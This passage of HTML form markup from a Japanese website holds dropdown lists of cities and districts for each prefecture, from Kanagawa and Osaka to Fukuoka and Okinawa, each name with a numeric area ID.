<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
